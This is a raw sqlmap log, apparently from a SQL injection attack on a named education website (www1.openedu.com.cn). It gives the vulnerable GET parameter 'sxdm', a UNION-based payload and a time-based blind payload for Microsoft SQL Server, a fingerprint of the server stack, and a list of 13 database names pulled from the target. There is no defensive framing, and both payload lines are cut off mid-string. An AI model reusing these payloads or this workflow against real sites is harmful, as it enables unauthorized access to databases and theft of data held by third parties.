 ---
Place: GET
Parameter: sxdm
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: sxdm=????' UNION ALL SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(100)+CHAR(113)+CHAR(103)+CHAR(87)+CHAR(99)+CHAR(105)+CHAR(

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)
    Payload: sxdm=????' AND 4873=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
---
[14:22:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.3.10
back-end DBMS: Microsoft SQL Server 2005
[14:22:49] [INFO] fetching database names
[14:22:49] [INFO] the SQL query used returns 13 entries
[14:22:49] [INFO] resumed: "distribution"
[14:22:49] [INFO] resumed: "educheck"
[14:22:49] [INFO] resumed: "ggxzx_course"
[14:22:49] [INFO] resumed: "longschool"
[14:22:49] [INFO] resumed: "master"
[14:22:49] [INFO] resumed: "model"
[14:22:49] [INFO] resumed: "msdb"
[14:22:49] [INFO] resumed: "openedu"
[14:22:49] [INFO] resumed: "openlog"
[14:22:49] [INFO] resumed: "opennewtempdb"
[14:22:49] [INFO] resumed: "shdc_Course"
[14:22:49] [INFO] resumed: "tempdb"
[14:22:49] [INFO] resumed: "xzldx_course"
available databases [13]:
[*] distribution
[*] educheck
[*] ggxzx_course
[*] longschool
[*] master
[*] model
[*] msdb
[*] openedu
[*] openlog
[*] opennewtempdb
[*] shdc_Course
[*] tempdb
[*] xzldx_course

[14:22:49] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\SQLMAP~1.4\Bin\output\www1.openedu.com.cn'